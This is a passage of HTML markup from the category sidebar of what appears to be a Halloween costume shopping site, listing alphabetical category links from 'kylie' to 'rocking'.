	<li class="cat-item cat-item-990"><a href="https://halloweenhotcostumes.org/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://halloweenhotcostumes.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://halloweenhotcostumes.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://halloweenhotcostumes.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://halloweenhotcostumes.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://halloweenhotcostumes.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://halloweenhotcostumes.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://halloweenhotcostumes.org/category/latex-rubber/" >latex-rubber</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://halloweenhotcostumes.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://halloweenhotcostumes.org/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://halloweenhotcostumes.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://halloweenhotcostumes.org/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://halloweenhotcostumes.org/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://halloweenhotcostumes.org/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://halloweenhotcostumes.org/category/leprechaun/" >leprechaun</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://halloweenhotcostumes.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://halloweenhotcostumes.org/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://halloweenhotcostumes.org/category/life-sized/" >life-sized</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://halloweenhotcostumes.org/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://halloweenhotcostumes.org/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://halloweenhotcostumes.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://halloweenhotcostumes.org/category/light-up/" >light-up</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://halloweenhotcostumes.org/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://halloweenhotcostumes.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://halloweenhotcostumes.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://halloweenhotcostumes.org/category/linkooer/" >linkooer</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://halloweenhotcostumes.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://halloweenhotcostumes.org/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://halloweenhotcostumes.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://halloweenhotcostumes.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://halloweenhotcostumes.org/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://halloweenhotcostumes.org/category/looming/" >looming</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://halloweenhotcostumes.org/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://halloweenhotcostumes.org/category/lotr/" >lotr</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://halloweenhotcostumes.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://halloweenhotcostumes.org/category/lucardio/" >lucardio</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://halloweenhotcostumes.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://halloweenhotcostumes.org/category/lullaby/" >lullaby</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://halloweenhotcostumes.org/category/lunging/" >lunging</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://halloweenhotcostumes.org/category/lupus/" >lupus</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://halloweenhotcostumes.org/category/lurching/" >lurching</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://halloweenhotcostumes.org/category/lurking/" >lurking</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://halloweenhotcostumes.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://halloweenhotcostumes.org/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://halloweenhotcostumes.org/category/majoras/" >majora&#039;s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://halloweenhotcostumes.org/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://halloweenhotcostumes.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://halloweenhotcostumes.org/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://halloweenhotcostumes.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://halloweenhotcostumes.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://halloweenhotcostumes.org/category/malum/" >malum</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://halloweenhotcostumes.org/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://halloweenhotcostumes.org/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://halloweenhotcostumes.org/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://halloweenhotcostumes.org/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://halloweenhotcostumes.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://halloweenhotcostumes.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://halloweenhotcostumes.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://halloweenhotcostumes.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://halloweenhotcostumes.org/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://halloweenhotcostumes.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://halloweenhotcostumes.org/category/marshmello/" >marshmello</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://halloweenhotcostumes.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://halloweenhotcostumes.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://halloweenhotcostumes.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://halloweenhotcostumes.org/category/mascot/" >mascot</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://halloweenhotcostumes.org/category/mascots/" >mascots</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://halloweenhotcostumes.org/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://halloweenhotcostumes.org/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://halloweenhotcostumes.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://halloweenhotcostumes.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://halloweenhotcostumes.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://halloweenhotcostumes.org/category/maternity/" >maternity</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://halloweenhotcostumes.org/category/mayo/" >mayo</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://halloweenhotcostumes.org/category/mayor/" >mayor</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://halloweenhotcostumes.org/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://halloweenhotcostumes.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://halloweenhotcostumes.org/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://halloweenhotcostumes.org/category/melo/" >melo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://halloweenhotcostumes.org/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://halloweenhotcostumes.org/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://halloweenhotcostumes.org/category/mezco/" >mezco</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://halloweenhotcostumes.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://halloweenhotcostumes.org/category/michale/" >michale</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://halloweenhotcostumes.org/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://halloweenhotcostumes.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://halloweenhotcostumes.org/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://halloweenhotcostumes.org/category/milky/" >milky</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://halloweenhotcostumes.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://halloweenhotcostumes.org/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://halloweenhotcostumes.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://halloweenhotcostumes.org/category/minion/" >minion</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://halloweenhotcostumes.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://halloweenhotcostumes.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://halloweenhotcostumes.org/category/misunderstanding/" >misunderstanding</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://halloweenhotcostumes.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://halloweenhotcostumes.org/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://halloweenhotcostumes.org/category/mold/" >mold</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://halloweenhotcostumes.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://halloweenhotcostumes.org/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://halloweenhotcostumes.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://halloweenhotcostumes.org/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://halloweenhotcostumes.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://halloweenhotcostumes.org/category/morgue/" >morgue</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://halloweenhotcostumes.org/category/morph/" >morph</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://halloweenhotcostumes.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://halloweenhotcostumes.org/category/morticia/" >morticia</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://halloweenhotcostumes.org/category/mortis/" >mortis</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://halloweenhotcostumes.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://halloweenhotcostumes.org/category/motherdaughter/" >motherdaughter</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://halloweenhotcostumes.org/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://halloweenhotcostumes.org/category/movie-billy/" >movie-billy</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://halloweenhotcostumes.org/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://halloweenhotcostumes.org/category/mummers/" >mummers</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://halloweenhotcostumes.org/category/mummified/" >mummified</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://halloweenhotcostumes.org/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://halloweenhotcostumes.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://halloweenhotcostumes.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://halloweenhotcostumes.org/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://halloweenhotcostumes.org/category/nagchris/" >nagchris</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://halloweenhotcostumes.org/category/nagjc/" >nagjc</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://halloweenhotcostumes.org/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://halloweenhotcostumes.org/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://halloweenhotcostumes.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://halloweenhotcostumes.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://halloweenhotcostumes.org/category/naughty/" >naughty</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://halloweenhotcostumes.org/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://halloweenhotcostumes.org/category/necronomicon/" >necronomicon</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://halloweenhotcostumes.org/category/nemesis/" >nemesis</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://halloweenhotcostumes.org/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://halloweenhotcostumes.org/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://halloweenhotcostumes.org/category/nickels/" >nickels</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://halloweenhotcostumes.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://halloweenhotcostumes.org/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://halloweenhotcostumes.org/category/nightowl/" >nightowl</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://halloweenhotcostumes.org/category/nightstalker/" >nightstalker</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://halloweenhotcostumes.org/category/nijisanji/" >nijisanji</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://halloweenhotcostumes.org/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://halloweenhotcostumes.org/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://halloweenhotcostumes.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://halloweenhotcostumes.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://halloweenhotcostumes.org/category/nosferatu/" >nosferatu</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://halloweenhotcostumes.org/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://halloweenhotcostumes.org/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://halloweenhotcostumes.org/category/nwt/" >nwt-</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://halloweenhotcostumes.org/category/nwtnew/" >nwtnew</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://halloweenhotcostumes.org/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://halloweenhotcostumes.org/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://halloweenhotcostumes.org/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://halloweenhotcostumes.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://halloweenhotcostumes.org/category/oogie/" >oogie</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://halloweenhotcostumes.org/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://halloweenhotcostumes.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://halloweenhotcostumes.org/category/order-halloween/" >order-halloween</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://halloweenhotcostumes.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://halloweenhotcostumes.org/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://halloweenhotcostumes.org/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://halloweenhotcostumes.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://halloweenhotcostumes.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://halloweenhotcostumes.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://halloweenhotcostumes.org/category/paladin/" >paladin</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://halloweenhotcostumes.org/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://halloweenhotcostumes.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://halloweenhotcostumes.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://halloweenhotcostumes.org/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://halloweenhotcostumes.org/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://halloweenhotcostumes.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://halloweenhotcostumes.org/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://halloweenhotcostumes.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://halloweenhotcostumes.org/category/pestilence/" >pestilence</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://halloweenhotcostumes.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://halloweenhotcostumes.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://halloweenhotcostumes.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://halloweenhotcostumes.org/category/pharaohs/" >pharaoh&#039;s</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://halloweenhotcostumes.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://halloweenhotcostumes.org/category/photos/" >photo&#039;s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://halloweenhotcostumes.org/category/photogenic/" >photogenic</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://halloweenhotcostumes.org/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://halloweenhotcostumes.org/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://halloweenhotcostumes.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://halloweenhotcostumes.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://halloweenhotcostumes.org/category/pillsbury/" >pillsbury</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://halloweenhotcostumes.org/category/pinhead/" >pinhead</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://halloweenhotcostumes.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://halloweenhotcostumes.org/category/pinterest/" >pinterest</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://halloweenhotcostumes.org/category/pla-master/" >pla-master</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://halloweenhotcostumes.org/category/placard/" >placard</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://halloweenhotcostumes.org/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://halloweenhotcostumes.org/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://halloweenhotcostumes.org/category/plush/" >plush</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://halloweenhotcostumes.org/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://halloweenhotcostumes.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://halloweenhotcostumes.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://halloweenhotcostumes.org/category/politically/" >politically</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://halloweenhotcostumes.org/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://halloweenhotcostumes.org/category/popsy/" >popsy</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://halloweenhotcostumes.org/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://halloweenhotcostumes.org/category/poseable/" >poseable</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://halloweenhotcostumes.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://halloweenhotcostumes.org/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://halloweenhotcostumes.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://halloweenhotcostumes.org/category/ppottery/" >ppottery</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://halloweenhotcostumes.org/category/pre-loved/" >pre-loved</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://halloweenhotcostumes.org/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://halloweenhotcostumes.org/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://halloweenhotcostumes.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://halloweenhotcostumes.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://halloweenhotcostumes.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://halloweenhotcostumes.org/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://halloweenhotcostumes.org/category/profx/" >profx</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://halloweenhotcostumes.org/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://halloweenhotcostumes.org/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://halloweenhotcostumes.org/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://halloweenhotcostumes.org/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://halloweenhotcostumes.org/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://halloweenhotcostumes.org/category/province/" >province</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://halloweenhotcostumes.org/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://halloweenhotcostumes.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://halloweenhotcostumes.org/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://halloweenhotcostumes.org/category/pufnstuf/" >pufnstuf</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://halloweenhotcostumes.org/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://halloweenhotcostumes.org/category/punny/" >punny</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://halloweenhotcostumes.org/category/puppetumes/" >puppetumes</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://halloweenhotcostumes.org/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://halloweenhotcostumes.org/category/purge/" >purge</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://halloweenhotcostumes.org/category/pysiotherapy/" >pysiotherapy</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://halloweenhotcostumes.org/category/qots/" >qots</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://halloweenhotcostumes.org/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://halloweenhotcostumes.org/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://halloweenhotcostumes.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://halloweenhotcostumes.org/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://halloweenhotcostumes.org/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://halloweenhotcostumes.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://halloweenhotcostumes.org/category/rare-2007-6/" >rare-2007-6</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://halloweenhotcostumes.org/category/rarer/" >rarer</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://halloweenhotcostumes.org/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://halloweenhotcostumes.org/category/rarevtg/" >rarevtg</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://halloweenhotcostumes.org/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://halloweenhotcostumes.org/category/rates/" >rates</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://halloweenhotcostumes.org/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://halloweenhotcostumes.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://halloweenhotcostumes.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://halloweenhotcostumes.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://halloweenhotcostumes.org/category/realflesh/" >realflesh</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://halloweenhotcostumes.org/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://halloweenhotcostumes.org/category/realtalk/" >realtalk</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://halloweenhotcostumes.org/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://halloweenhotcostumes.org/category/reapers/" >reaper&#039;s</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://halloweenhotcostumes.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://halloweenhotcostumes.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://halloweenhotcostumes.org/category/rehaul/" >rehaul</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://halloweenhotcostumes.org/category/rehauled/" >rehauled</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://halloweenhotcostumes.org/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://halloweenhotcostumes.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://halloweenhotcostumes.org/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://halloweenhotcostumes.org/category/resurrection/" >resurrection</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://halloweenhotcostumes.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://halloweenhotcostumes.org/category/retool/" >retool</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://halloweenhotcostumes.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://halloweenhotcostumes.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://halloweenhotcostumes.org/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://halloweenhotcostumes.org/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://halloweenhotcostumes.org/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://halloweenhotcostumes.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://halloweenhotcostumes.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://halloweenhotcostumes.org/category/ridiculously/" >ridiculously</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://halloweenhotcostumes.org/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://halloweenhotcostumes.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://halloweenhotcostumes.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://halloweenhotcostumes.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://halloweenhotcostumes.org/category/roanyer/" >roanyer</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://halloweenhotcostumes.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://halloweenhotcostumes.org/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://halloweenhotcostumes.org/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://halloweenhotcostumes.org/category/rocking/" >rocking</a>
</li>
